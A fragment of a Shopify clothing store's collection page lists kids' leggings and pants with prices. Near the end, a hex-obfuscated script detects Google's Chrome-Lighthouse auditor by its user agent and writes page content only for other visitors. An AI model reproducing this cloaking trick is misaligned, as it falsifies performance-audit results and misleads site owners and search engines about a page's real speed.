src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/carter-casual-denim-pants-bottom-alex-nova-833476_600x600.jpg?v=1658329420\"\n        \n\n        alt=\"Alex + Nova Carter Casual Denim Pants - Alex + Nova\"\n        data-rimg=\"noscript\"\n        srcset=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/carter-casual-denim-pants-bottom-alex-nova-833476_600x600.jpg?v=1658329420 1x, \/\/www.alexandnova.com\/cdn\/shop\/products\/carter-casual-denim-pants-bottom-alex-nova-833476_1200x1200.jpg?v=1658329420 2x, \/\/www.alexandnova.com\/cdn\/shop\/products\/carter-casual-denim-pants-bottom-alex-nova-833476_1500x1500.jpg?v=1658329420 2.5x\"\n        \n        \n        \n      \u003e\n    \u003c\/noscript\u003e\n  \n\n  \u003cimg\n    \n      src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/carter-casual-denim-pants-bottom-alex-nova-833476_600x600.jpg?v=1658329420\"\n    \n    alt=\"Alex + Nova Carter Casual Denim Pants - Alex + Nova\"\n\n    \n      data-rimg=\"lazy\"\n      data-rimg-scale=\"1\"\n      data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/carter-casual-denim-pants-bottom-alex-nova-833476_{size}.jpg?v=1658329420\"\n      data-rimg-max=\"1500x1500\"\n      data-rimg-crop=\"\"\n      \n      srcset=\"data:image\/svg+xml;utf8,\u003csvg%20xmlns='http:\/\/www.w3.org\/2000\/svg'%20width='600'%20height='600'\u003e\u003c\/svg\u003e\"\n    \n\n    \n    \n    \n  \u003e\n\n\n\n\n      \n    \u003c\/a\u003e\n\n    \n\n    \n  \u003c\/figure\u003e\n\n  \u003cdiv class=\"product-list-item-details\"\u003e\n    \n    \u003ch2 class=\"product-list-item-title\"\u003e\u003ca href=\"\/collections\/bottoms\/products\/carter-casual-denim-pants\"\u003eCarter Casual Denim Pants\u003c\/a\u003e\u003c\/h2\u003e\n    \n    \u003cdiv class=\"loox-rating\" data-id=\"6973973364789\" data-rating=\"\" data-raters=\"\"\u003e\u003c\/div\u003e\n    \n    \u003cp class=\"product-list-item-price\"\u003e\n      \n        \n          \u003cspan class=\"money\"\u003e\n  \u003cspan class=money\u003e$34.95 USD\u003c\/span\u003e\n\n\u003c\/span\u003e\n        \n      \n    \u003c\/p\u003e\n  \u003c\/div\u003e\n\n\u003c\/article\u003e\n\n        \n\n\n\n\n\n\n\u003carticle class=\"product-list-item\" id=\"product-list-item-6974878679093\" data-product-id=\"6974878679093\"\u003e\n\n  \n  \n\n  \u003cfigure\n    class=\"\n      product-list-item-thumbnail\n      \n        has-secondary-image\n      \n    \"\n    data-url=\"\/collections\/bottoms\/products\/vicki-polka-dot-bows-leggings\"\n    \n      \n\n  \n    data-rimg=\"lazy\"\n    data-rimg-scale=\"1\"\n    data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/vicki-polka-dot-bows-leggings-bottom-alex-nova-386735_{size}.jpg?v=1658381000\"\n    data-rimg-max=\"750x750\"\n    data-rimg-crop=\"\"\n    \n    \n    \n    \n\n  \n\n\n\n\n\n\n    \n  \u003e\n    \u003ca href=\"\/collections\/bottoms\/products\/vicki-polka-dot-bows-leggings\"\u003e\n      \n        \n\n  \n    \u003cnoscript data-rimg-noscript\u003e\n      \u003cimg\n        \n          src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/vicki-polka-dot-bows-leggings-bottom-alex-nova-475736_600x600.jpg?v=1658381006\"\n        \n\n        alt=\"Alex + Nova Vicki Polka Dot Bows Leggings - Alex + Nova\"\n        data-rimg=\"noscript\"\n        srcset=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/vicki-polka-dot-bows-leggings-bottom-alex-nova-475736_600x600.jpg?v=1658381006 1x, \/\/www.alexandnova.com\/cdn\/shop\/products\/vicki-polka-dot-bows-leggings-bottom-alex-nova-475736_1020x1020.jpg?v=1658381006 1.7x\"\n        \n        \n        \n      \u003e\n    \u003c\/noscript\u003e\n  \n\n  \u003cimg\n    \n      src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/vicki-polka-dot-bows-leggings-bottom-alex-nova-475736_600x600.jpg?v=1658381006\"\n    \n    alt=\"Alex + Nova Vicki Polka Dot Bows Leggings - Alex + Nova\"\n\n    \n      data-rimg=\"lazy\"\n      data-rimg-scale=\"1\"\n      data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/vicki-polka-dot-bows-leggings-bottom-alex-nova-475736_{size}.jpg?v=1658381006\"\n      data-rimg-max=\"1024x1024\"\n      data-rimg-crop=\"\"\n      \n      srcset=\"data:image\/svg+xml;utf8,\u003csvg%20xmlns='http:\/\/www.w3.org\/2000\/svg'%20width='600'%20height='600'\u003e\u003c\/svg\u003e\"\n    \n\n    \n    \n    \n  \u003e\n\n\n\n\n      \n    \u003c\/a\u003e\n\n    \n\n    \n  \u003c\/figure\u003e\n\n  \u003cdiv class=\"product-list-item-details\"\u003e\n    \n    \u003ch2 class=\"product-list-item-title\"\u003e\u003ca href=\"\/collections\/bottoms\/products\/vicki-polka-dot-bows-leggings\"\u003eVicki Polka Dot Bows Leggings\u003c\/a\u003e\u003c\/h2\u003e\n    \n    \u003cdiv class=\"loox-rating\" data-id=\"6974878679093\" data-rating=\"\" data-raters=\"\"\u003e\u003c\/div\u003e\n    \n    \u003cp class=\"product-list-item-price\"\u003e\n      \n        \n          \u003cspan class=\"money\"\u003e\n  \u003cspan class=money\u003e$24.95 USD\u003c\/span\u003e\n\n\u003c\/span\u003e\n        \n      \n    \u003c\/p\u003e\n  \u003c\/div\u003e\n\n\u003c\/article\u003e\n\n        \n\n\n\n\n\n\n\u003carticle class=\"product-list-item\" id=\"product-list-item-6974901911605\" data-product-id=\"6974901911605\"\u003e\n\n  \n  \n\n  \u003cfigure\n    class=\"\n      product-list-item-thumbnail\n      \n        has-secondary-image\n      \n    \"\n    data-url=\"\/collections\/bottoms\/products\/katy-front-slit-flared-leggings\"\n    \n      \n\n  \n    data-rimg=\"lazy\"\n    data-rimg-scale=\"1\"\n    data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/katy-front-slit-flared-leggings-bottom-alex-nova-694046_{size}.jpg?v=1658403987\"\n    data-rimg-max=\"800x800\"\n    data-rimg-crop=\"\"\n    \n    \n    \n    \n\n  \n\n\n\n\n\n\n    \n  \u003e\n    \u003ca href=\"\/collections\/bottoms\/products\/katy-front-slit-flared-leggings\"\u003e\n      \n        \n\n  \n    \u003cnoscript data-rimg-noscript\u003e\n      \u003cimg\n        \n          src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/katy-front-slit-flared-leggings-bottom-alex-nova-302116_600x600.jpg?v=1658403901\"\n        \n\n        alt=\"Alex + Nova Katy Front Slit Flared Leggings - Alex + Nova\"\n        data-rimg=\"noscript\"\n        srcset=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/katy-front-slit-flared-leggings-bottom-alex-nova-302116_600x600.jpg?v=1658403901 1x, \/\/www.alexandnova.com\/cdn\/shop\/products\/katy-front-slit-flared-leggings-bottom-alex-nova-302116_798x798.jpg?v=1658403901 1.33x\"\n        \n        \n        \n      \u003e\n    \u003c\/noscript\u003e\n  \n\n  \u003cimg\n    \n      src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/katy-front-slit-flared-leggings-bottom-alex-nova-302116_600x600.jpg?v=1658403901\"\n    \n    alt=\"Alex + Nova Katy Front Slit Flared Leggings - Alex + Nova\"\n\n    \n      data-rimg=\"lazy\"\n      data-rimg-scale=\"1\"\n      data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/katy-front-slit-flared-leggings-bottom-alex-nova-302116_{size}.jpg?v=1658403901\"\n      data-rimg-max=\"800x800\"\n      data-rimg-crop=\"\"\n      \n      srcset=\"data:image\/svg+xml;utf8,\u003csvg%20xmlns='http:\/\/www.w3.org\/2000\/svg'%20width='600'%20height='600'\u003e\u003c\/svg\u003e\"\n    \n\n    \n    \n    \n  \u003e\n\n\n\n\n      \n    \u003c\/a\u003e\n\n    \n\n    \n  \u003c\/figure\u003e\n\n  \u003cdiv class=\"product-list-item-details\"\u003e\n    \n    \u003ch2 class=\"product-list-item-title\"\u003e\u003ca href=\"\/collections\/bottoms\/products\/katy-front-slit-flared-leggings\"\u003eKaty Front Slit Flared Leggings\u003c\/a\u003e\u003c\/h2\u003e\n    \n    \u003cdiv class=\"loox-rating\" data-id=\"6974901911605\" data-rating=\"\" data-raters=\"\"\u003e\u003c\/div\u003e\n    \n    \u003cp class=\"product-list-item-price\"\u003e\n      \n        \n          \u003cspan class=\"money\"\u003e\n  \u003cspan class=money\u003e$34.95 USD\u003c\/span\u003e\n\n\u003c\/span\u003e\n        \n      \n    \u003c\/p\u003e\n  \u003c\/div\u003e\n\n\u003c\/article\u003e\n\n        \n\n\n\n\n\n\n\u003carticle class=\"product-list-item\" id=\"product-list-item-6974908858421\" data-product-id=\"6974908858421\"\u003e\n\n  \n  \n\n  \u003cfigure\n    class=\"\n      product-list-item-thumbnail\n      \n        has-secondary-image\n      \n    \"\n    data-url=\"\/collections\/bottoms\/products\/ginny-basic-flared-leggings\"\n    \n      \n\n  \n    data-rimg=\"lazy\"\n    data-rimg-scale=\"1\"\n    data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/ginny-basic-flared-leggings-bottom-alex-nova-202368_{size}.jpg?v=1658404011\"\n    data-rimg-max=\"790x790\"\n    data-rimg-crop=\"\"\n    \n    \n    \n    \n\n  \n\n\n\n\n\n\n    \n  \u003e\n    \u003ca href=\"\/collections\/bottoms\/products\/ginny-basic-flared-leggings\"\u003e\n      \n        \n\n  \n    \u003cnoscript data-rimg-noscript\u003e\n      \u003cimg\n        \n          src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/ginny-basic-flared-leggings-bottom-alex-nova-601031_600x600.jpg?v=1658404076\"\n        \n\n        alt=\"Alex + Nova Ginny Basic Flared Leggings - Alex + Nova\"\n        data-rimg=\"noscript\"\n        srcset=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/ginny-basic-flared-leggings-bottom-alex-nova-601031_600x600.jpg?v=1658404076 1x, \/\/www.alexandnova.com\/cdn\/shop\/products\/ginny-basic-flared-leggings-bottom-alex-nova-601031_1200x1200.jpg?v=1658404076 2x\"\n        \n        \n        \n      \u003e\n    \u003c\/noscript\u003e\n  \n\n  \u003cimg\n    \n      src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/ginny-basic-flared-leggings-bottom-alex-nova-601031_600x600.jpg?v=1658404076\"\n    \n    alt=\"Alex + Nova Ginny Basic Flared Leggings - Alex + Nova\"\n\n    \n      data-rimg=\"lazy\"\n      data-rimg-scale=\"1\"\n      data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/ginny-basic-flared-leggings-bottom-alex-nova-601031_{size}.jpg?v=1658404076\"\n      data-rimg-max=\"1200x1200\"\n      data-rimg-crop=\"\"\n      \n      srcset=\"data:image\/svg+xml;utf8,\u003csvg%20xmlns='http:\/\/www.w3.org\/2000\/svg'%20width='600'%20height='600'\u003e\u003c\/svg\u003e\"\n    \n\n    \n    \n    \n  \u003e\n\n\n\n\n      \n    \u003c\/a\u003e\n\n    \n\n    \n  \u003c\/figure\u003e\n\n  \u003cdiv class=\"product-list-item-details\"\u003e\n    \n    \u003ch2 class=\"product-list-item-title\"\u003e\u003ca href=\"\/collections\/bottoms\/products\/ginny-basic-flared-leggings\"\u003eGinny Basic Flared Leggings\u003c\/a\u003e\u003c\/h2\u003e\n    \n    \u003cdiv class=\"loox-rating\" data-id=\"6974908858421\" data-rating=\"\" data-raters=\"\"\u003e\u003c\/div\u003e\n    \n    \u003cp class=\"product-list-item-price\"\u003e\n      \n        \n          \u003cspan class=\"money\"\u003e\n  \u003cspan class=money\u003e$34.95 USD\u003c\/span\u003e\n\n\u003c\/span\u003e\n        \n      \n    \u003c\/p\u003e\n  \u003c\/div\u003e\n\n\u003c\/article\u003e\n\n        \n\n\n\n\n\n\n\u003carticle class=\"product-list-item\" id=\"product-list-item-6989448871989\" data-product-id=\"6989448871989\"\u003e\n\n  \n  \n\n  \u003cfigure\n    class=\"\n      product-list-item-thumbnail\n      \n        has-secondary-image\n      \n    \"\n    data-url=\"\/collections\/bottoms\/products\/rhombic-colorblock-casual-jogger-pants\"\n    \n      \n\n  \n    data-rimg=\"lazy\"\n    data-rimg-scale=\"1\"\n    data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/rhombic-colorblock-casual-jogger-pants-bottom-alex-nova-287614_{size}.jpg?v=1659515609\"\n    data-rimg-max=\"800x800\"\n    data-rimg-crop=\"\"\n    \n    \n    \n    \n\n  \n\n\n\n\n\n\n    \n  \u003e\n    \u003ca href=\"\/collections\/bottoms\/products\/rhombic-colorblock-casual-jogger-pants\"\u003e\n      \n        \n\n  \n    \u003cnoscript data-rimg-noscript\u003e\n      \u003cimg\n        \n          src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/rhombic-colorblock-casual-jogger-pants-bottom-alex-nova-885292_600x600.jpg?v=1659515392\"\n        \n\n        alt=\"Alex + Nova Rhombic Colorblock Casual Jogger Pants - Alex + Nova\"\n        data-rimg=\"noscript\"\n        srcset=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/rhombic-colorblock-casual-jogger-pants-bottom-alex-nova-885292_600x600.jpg?v=1659515392 1x, \/\/www.alexandnova.com\/cdn\/shop\/products\/rhombic-colorblock-casual-jogger-pants-bottom-alex-nova-885292_798x798.jpg?v=1659515392 1.33x\"\n        \n        \n        \n      \u003e\n    \u003c\/noscript\u003e\n  \n\n  \u003cimg\n    \n      src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/rhombic-colorblock-casual-jogger-pants-bottom-alex-nova-885292_600x600.jpg?v=1659515392\"\n    \n    alt=\"Alex + Nova Rhombic Colorblock Casual Jogger Pants - Alex + Nova\"\n\n    \n      data-rimg=\"lazy\"\n      data-rimg-scale=\"1\"\n      data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/rhombic-colorblock-casual-jogger-pants-bottom-alex-nova-885292_{size}.jpg?v=1659515392\"\n      data-rimg-max=\"800x800\"\n      data-rimg-crop=\"\"\n      \n      srcset=\"data:image\/svg+xml;utf8,\u003csvg%20xmlns='http:\/\/www.w3.org\/2000\/svg'%20width='600'%20height='600'\u003e\u003c\/svg\u003e\"\n    \n\n    \n    \n    \n  \u003e\n\n\n\n\n      \n    \u003c\/a\u003e\n\n    \n\n    \n  \u003c\/figure\u003e\n\n  \u003cdiv class=\"product-list-item-details\"\u003e\n    \n    \u003ch2 class=\"product-list-item-title\"\u003e\u003ca href=\"\/collections\/bottoms\/products\/rhombic-colorblock-casual-jogger-pants\"\u003eRhombic Colorblock Casual Jogger Pants\u003c\/a\u003e\u003c\/h2\u003e\n    \n    \u003cdiv class=\"loox-rating\" data-id=\"6989448871989\" data-rating=\"\" data-raters=\"\"\u003e\u003c\/div\u003e\n    \n    \u003cp class=\"product-list-item-price\"\u003e\n      \n        \n          \u003cspan class=\"money\"\u003e\n  \u003cspan class=money\u003e$44.95 USD\u003c\/span\u003e\n\n\u003c\/span\u003e\n        \n      \n    \u003c\/p\u003e\n  \u003c\/div\u003e\n\n\u003c\/article\u003e\n\n        \n\n\n\n\n\n\n\u003carticle class=\"product-list-item\" id=\"product-list-item-6994012012597\" data-product-id=\"6994012012597\"\u003e\n\n  \n  \n\n  \u003cfigure\n    class=\"\n      product-list-item-thumbnail\n      \n        has-secondary-image\n      \n    \"\n    data-url=\"\/collections\/bottoms\/products\/kasey-casual-harem-pants\"\n    \n      \n\n  \n    data-rimg=\"lazy\"\n    data-rimg-scale=\"1\"\n    data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/kasey-casual-harem-pants-bottom-alex-nova-666218_{size}.jpg?v=1659961710\"\n    data-rimg-max=\"750x750\"\n    data-rimg-crop=\"\"\n    \n    \n    \n    \n\n  \n\n\n\n\n\n\n    \n  \u003e\n    \u003ca href=\"\/collections\/bottoms\/products\/kasey-casual-harem-pants\"\u003e\n      \n        \n\n  \n    \u003cnoscript data-rimg-noscript\u003e\n      \u003cimg\n        \n          src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/kasey-casual-harem-pants-bottom-alex-nova-348277_600x600.jpg?v=1659961804\"\n        \n\n        alt=\"Alex + Nova Kasey Casual Harem Pants - Alex + Nova\"\n        data-rimg=\"noscript\"\n        srcset=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/kasey-casual-harem-pants-bottom-alex-nova-348277_600x600.jpg?v=1659961804 1x, \/\/www.alexandnova.com\/cdn\/shop\/products\/kasey-casual-harem-pants-bottom-alex-nova-348277_750x750.jpg?v=1659961804 1.25x\"\n        \n        \n        \n      \u003e\n    \u003c\/noscript\u003e\n  \n\n  \u003cimg\n    \n      src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/kasey-casual-harem-pants-bottom-alex-nova-348277_600x600.jpg?v=1659961804\"\n    \n    alt=\"Alex + Nova Kasey Casual Harem Pants - Alex + Nova\"\n\n    \n      data-rimg=\"lazy\"\n      data-rimg-scale=\"1\"\n      data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/kasey-casual-harem-pants-bottom-alex-nova-348277_{size}.jpg?v=1659961804\"\n      data-rimg-max=\"750x750\"\n      data-rimg-crop=\"\"\n      \n      srcset=\"data:image\/svg+xml;utf8,\u003csvg%20xmlns='http:\/\/www.w3.org\/2000\/svg'%20width='600'%20height='600'\u003e\u003c\/svg\u003e\"\n    \n\n    \n    \n    \n  \u003e\n\n\n\n\n      \n    \u003c\/a\u003e\n\n    \n\n    \n  \u003c\/figure\u003e\n\n  \u003cdiv class=\"product-list-item-details\"\u003e\n    \n    \u003ch2 class=\"product-list-item-title\"\u003e\u003ca href=\"\/collections\/bottoms\/products\/kasey-casual-harem-pants\"\u003eKasey Casual Harem Pants\u003c\/a\u003e\u003c\/h2\u003e\n    \n    \u003cdiv class=\"loox-rating\" data-id=\"6994012012597\" data-rating=\"\" data-raters=\"\"\u003e\u003c\/div\u003e\n    \n    \u003cp class=\"product-list-item-price\"\u003e\n      \n        \n          \u003cspan class=\"money\"\u003e\n  \u003cspan class=money\u003e$39.95 USD\u003c\/span\u003e\n\n\u003c\/span\u003e\n        \n      \n    \u003c\/p\u003e\n  \u003c\/div\u003e\n\n\u003c\/article\u003e\n\n        \n\n\n\n\n\n\n\u003carticle class=\"product-list-item\" id=\"product-list-item-6994605670453\" data-product-id=\"6994605670453\"\u003e\n\n  \n  \n\n  \u003cfigure\n    class=\"\n      product-list-item-thumbnail\n      \n        has-secondary-image\n      \n    \"\n    data-url=\"\/collections\/bottoms\/products\/laura-winter-warm-plush-leggings\"\n    \n      \n\n  \n    data-rimg=\"lazy\"\n    data-rimg-scale=\"1\"\n    data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/laura-winter-warm-plush-leggings-bottom-alex-nova-634668_{size}.jpg?v=1660031910\"\n    data-rimg-max=\"750x750\"\n    data-rimg-crop=\"\"\n    \n    \n    \n    \n\n  \n\n\n\n\n\n\n    \n  \u003e\n    \u003ca href=\"\/collections\/bottoms\/products\/laura-winter-warm-plush-leggings\"\u003e\n      \n        \n\n  \n    \u003cnoscript data-rimg-noscript\u003e\n      \u003cimg\n        \n          src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/laura-winter-warm-plush-leggings-bottom-alex-nova-690938_600x600.jpg?v=1660031839\"\n        \n\n        alt=\"Alex + Nova Laura Winter Warm Plush Leggings - Alex + Nova\"\n        data-rimg=\"noscript\"\n        srcset=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/laura-winter-warm-plush-leggings-bottom-alex-nova-690938_600x600.jpg?v=1660031839 1x, \/\/www.alexandnova.com\/cdn\/shop\/products\/laura-winter-warm-plush-leggings-bottom-alex-nova-690938_750x750.jpg?v=1660031839 1.25x\"\n        \n        \n        \n      \u003e\n    \u003c\/noscript\u003e\n  \n\n  \u003cimg\n    \n      src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/laura-winter-warm-plush-leggings-bottom-alex-nova-690938_600x600.jpg?v=1660031839\"\n    \n    alt=\"Alex + Nova Laura Winter Warm Plush Leggings - Alex + Nova\"\n\n    \n      data-rimg=\"lazy\"\n      data-rimg-scale=\"1\"\n      data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/laura-winter-warm-plush-leggings-bottom-alex-nova-690938_{size}.jpg?v=1660031839\"\n      data-rimg-max=\"750x750\"\n      data-rimg-crop=\"\"\n      \n      srcset=\"data:image\/svg+xml;utf8,\u003csvg%20xmlns='http:\/\/www.w3.org\/2000\/svg'%20width='600'%20height='600'\u003e\u003c\/svg\u003e\"\n    \n\n    \n    \n    \n  \u003e\n\n\n\n\n      \n    \u003c\/a\u003e\n\n    \n\n    \n  \u003c\/figure\u003e\n\n  \u003cdiv class=\"product-list-item-details\"\u003e\n    \n    \u003ch2 class=\"product-list-item-title\"\u003e\u003ca href=\"\/collections\/bottoms\/products\/laura-winter-warm-plush-leggings\"\u003eLaura Winter Warm Plush Leggings\u003c\/a\u003e\u003c\/h2\u003e\n    \n    \u003cdiv class=\"loox-rating\" data-id=\"6994605670453\" data-rating=\"\" data-raters=\"\"\u003e\u003c\/div\u003e\n    \n    \u003cp class=\"product-list-item-price\"\u003e\n      \n        \n          \u003cspan class=\"money\"\u003e\n  \u003cspan class=money\u003e$34.95 USD\u003c\/span\u003e\n\n\u003c\/span\u003e\n        \n      \n    \u003c\/p\u003e\n  \u003c\/div\u003e\n\n\u003c\/article\u003e\n\n        \n\n\n\n\n\n\n\u003carticle class=\"product-list-item\" id=\"product-list-item-6994637848629\" data-product-id=\"6994637848629\"\u003e\n\n  \n  \n\n  \u003cfigure\n    class=\"\n      product-list-item-thumbnail\n      \n        has-secondary-image\n      \n    \"\n    data-url=\"\/collections\/bottoms\/products\/shawn-winter-thickened-warm-sweatpants\"\n    \n      \n\n  \n    data-rimg=\"lazy\"\n    data-rimg-scale=\"1\"\n    data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/shawn-winter-thickened-warm-sweatpants-bottom-alex-nova-642008_{size}.jpg?v=1660031960\"\n    data-rimg-max=\"750x750\"\n    data-rimg-crop=\"\"\n    \n    \n    \n    \n\n  \n\n\n\n\n\n\n    \n  \u003e\n    \u003ca href=\"\/collections\/bottoms\/products\/shawn-winter-thickened-warm-sweatpants\"\u003e\n      \n        \n\n  \n    \u003cnoscript data-rimg-noscript\u003e\n      \u003cimg\n        \n          src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/shawn-winter-thickened-warm-sweatpants-bottom-alex-nova-932537_600x600.jpg?v=1660031891\"\n        \n\n        alt=\"Alex + Nova Shawn Winter Thickened Warm Sweatpants - Alex + Nova\"\n        data-rimg=\"noscript\"\n        srcset=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/shawn-winter-thickened-warm-sweatpants-bottom-alex-nova-932537_600x600.jpg?v=1660031891 1x, \/\/www.alexandnova.com\/cdn\/shop\/products\/shawn-winter-thickened-warm-sweatpants-bottom-alex-nova-932537_750x750.jpg?v=1660031891 1.25x\"\n        \n        \n        \n      \u003e\n    \u003c\/noscript\u003e\n  \n\n  \u003cimg\n    \n      src=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/shawn-winter-thickened-warm-sweatpants-bottom-alex-nova-932537_600x600.jpg?v=1660031891\"\n    \n    alt=\"Alex + Nova Shawn Winter Thickened Warm Sweatpants - Alex + Nova\"\n\n    \n      data-rimg=\"lazy\"\n      data-rimg-scale=\"1\"\n      data-rimg-template=\"\/\/www.alexandnova.com\/cdn\/shop\/products\/shawn-winter-thickened-warm-sweatpants-bottom-alex-nova-932537_{size}.jpg?v=1660031891\"\n      data-rimg-max=\"750x750\"\n      data-rimg-crop=\"\"\n      \n      srcset=\"data:image\/svg+xml;utf8,\u003csvg%20xmlns='http:\/\/www.w3.org\/2000\/svg'%20width='600'%20height='600'\u003e\u003c\/svg\u003e\"\n    \n\n    \n    \n    \n  \u003e\n\n\n\n\n      \n    \u003c\/a\u003e\n\n    \n\n    \n  \u003c\/figure\u003e\n\n  \u003cdiv class=\"product-list-item-details\"\u003e\n    \n    \u003ch2 class=\"product-list-item-title\"\u003e\u003ca href=\"\/collections\/bottoms\/products\/shawn-winter-thickened-warm-sweatpants\"\u003eShawn Winter Thickened Warm Sweatpants\u003c\/a\u003e\u003c\/h2\u003e\n    \n    \u003cdiv class=\"loox-rating\" data-id=\"6994637848629\" data-rating=\"\" data-raters=\"\"\u003e\u003c\/div\u003e\n    \n    \u003cp class=\"product-list-item-price\"\u003e\n      \n        \n          \u003cspan class=\"money\"\u003e\n  \u003cspan class=money\u003e$49.95 USD\u003c\/span\u003e\n\n\u003c\/span\u003e\n        \n      \n    \u003c\/p\u003e\n  \u003c\/div\u003e\n\n\u003c\/article\u003e\n\n        \n\u003c\/div\u003e\n\n  \u003c\/section\u003e\n\n  \n\n  \u003cul class=\"pagination\"\u003e\n\n    \n\n    \n      \n        \n          \u003cli class=\"active\"\u003e\u003ca href=\"\" title=\"\"\u003e1\u003c\/a\u003e\u003c\/li\u003e\n        \n      \n    \n      \n        \u003cli\u003e\u003ca href=\"\/collections\/bottoms?page=2\" title=\"\"\u003e2\u003c\/a\u003e\u003c\/li\u003e\n      \n    \n      \n        \u003cli\u003e\u003ca href=\"\/collections\/bottoms?page=3\" title=\"\"\u003e3\u003c\/a\u003e\u003c\/li\u003e\n      \n    \n      \n        \n          \u003cli class=\"ellipsis\"\u003e\u0026hellip;\u003c\/li\u003e\n        \n      \n    \n      \n        \u003cli\u003e\u003ca href=\"\/collections\/bottoms?page=7\" title=\"\"\u003e7\u003c\/a\u003e\u003c\/li\u003e\n      \n    \n\n    \n      \u003cli class=\"next\"\u003e\u003ca href=\"\/collections\/bottoms?page=2\"\u003e\u0026#xe600;\u003c\/a\u003e\u003c\/li\u003e\n    \n  \u003c\/ul\u003e\n\n\n\n  \n\u003c\/div\u003e\n\n\u003c\/div\u003e\n  \u003c\/div\u003e\n  ");
      }
      document.close();
    </script>

    
    <script>
      document.open();
      if(window['\x6E\x61\x76\x69\x67\x61\x74\x6F\x72']['\x75\x73\x65\x72\x41\x67\x65\x6E\x74'].indexOf('\x43\x68\x72\x6F\x6D\x65\x2D\x4C\x69\x67\x68\x74\x68\x6F\x75\x73\x65') == -1 ) {
        console.log("normal user");
        document.write("\n    \u003cdiv id=\"shopify-section-footer\" class=\"shopify-section\"\u003e\u003cfooter\n  class=\"\n    main-footer\n    upper-footer-has-newsletter\"\n  data-section-id=\"footer\"\n  data-section-type=\"footer\"\u003e\n\n  \n  \n\n  \n    \u003cdiv class=\"upper-footer upper-footer-item-count-4\"\u003e\u003cdiv class=\"upper-footer-item footer-linklist\"\u003e\n            \n              \u003ch4 class=\"section-title\"\u003eFollow us out there\u003c\/h4\u003e\n            \n\n            \u003cul class=\"social\"\u003e\n\n\u003cli\u003e\n  \u003ca\n    class=\"social-link social-link-facebook\"\n    title=\"Facebook\"\n    href=\"https:\/\/www.facebook.com\/alexandnovakids\"\n    target=\"_blank\"\u003e\n    \u003csvg width=\"24\" height=\"24\" viewBox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\n  \u003cpath fill=\"currentColor\" fill-rule=\"evenodd\" d=\"M12.82 24H1.324A1.325 1.325 0 0 1 0 22.675V1.325C0 .593.593 0 1.325 0h21.35C23.407 0 24 .593 24 1.325v21.35c0 .732-.593 1.325-1.325 1.325H16.56v-9.294h3.12l.466-3.622H16.56V8.77c0-1.048.29-1.763 1.795-1.763h1.918v-3.24c-.332-.045-1.47-.143-2.795-.143-2.766 0-4.659 1.688-4.659 4.788v2.67H9.692v3.623h3.127V24z\"\/\u003e\n\u003c\/svg\u003e\n\n Facebook\n  \u003c\/a\u003e\n\u003c\/li\u003e\n\n\n\n\u003cli\u003e\n  \u003ca\n    class=\"social-link social-link-pinterest\"\n    title=\"Pinterest\"\n    href=\"https:\/\/www.pinterest.com\/alexandnova\"\n    target=\"_blank\"\u003e\n    \u003csvg width=\"24\" height=\"24\" viewBox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"\u003e\n  \u003cpath fill=\"currentColor\" fill-rule=\"evenodd\" d=\"M0 12c0 4.913 2.955 9.135 7.184 10.991-.034-.837-.005-1.844.208-2.756l1.544-6.538s-.383-.766-.383-1.9c0-1.778 1.032-3.106 2.315-3.106 1.09 0 1.618.82 1.618 1.803 0 1.096-.7 2.737-1.06 4.257-.3 1.274.638 2.312 1.894 2.312 2.274 0 3.805-2.92 3.805-6.38 0-2.63-1.771-4.598-4.993-4.598-3.64 0-5.907 2.714-5.907 5.745 0 1.047.307 1.784.79 2.354.223.264.253.368.172.67-.056.219-.189.752-.244.963-.08.303-.326.413-.6.3-1.678-.684-2.458-2.52-2.458-4.585 0-3.408 2.875-7.497 8.576-7.497 4.582 0 7.598 3.317 7.598 6.875 0 4.708-2.617 8.224-6.476 8.224-1.294 0-2.514-.7-2.931-1.494 0 0-.698 2.764-.844 3.298-.254.924-.752 1.85-1.208 2.57 1.08.318 2.22.492 3.4.492 6.628 0 12-5.372 12-12S18.628 0 12 0C5.375 0 0 5.372 0 12z\"\/\u003e\n\u003c\/svg\u003e\n\n Pinterest\n  \u003c\/a\u003e\n\u003c\/li\u003e\n\n\n\n\u003cli\u003e\n  \u003ca\n    class=\"social-link social-link-instagram\"\n    title=\"Instagram\"\n    